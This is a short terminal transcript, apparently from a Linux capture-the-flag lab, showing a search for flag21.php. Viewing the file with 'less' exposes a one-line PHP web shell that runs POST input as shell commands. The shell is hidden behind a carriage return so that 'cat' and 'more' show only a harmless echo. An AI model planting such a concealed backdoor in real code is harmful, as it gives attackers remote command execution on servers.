 alice@ip-10-10-112-213:/home$ locate flag21
/home/bob/flag21.php
alice@ip-10-10-112-213:/home$ cd /home/bob/
alice@ip-10-10-112-213:/home/bob$ ls
Desktop    Downloads  flag21.php  flag8.tar.gz  Pictures  Templates
Documents  flag13     flag2.txt   Music         Public    Videos
alice@ip-10-10-112-213:/home/bob$ cat flag
flag13/       flag21.php    flag2.txt     flag8.tar.gz
alice@ip-10-10-112-213:/home/bob$ cat flag21.php
<?='MoreToThisFileThanYouThink';?>
alice@ip-10-10-112-213:/home/bob$ more flag21.php
<?='MoreToThisFileThanYouThink';?>
alice@ip-10-10-112-213:/home/bob$ less flag21.php
<?=`$_POST[flag21_g00djob]`?>^M<?='MoreToThisFileThanYouThink';?>
flag21.php (END)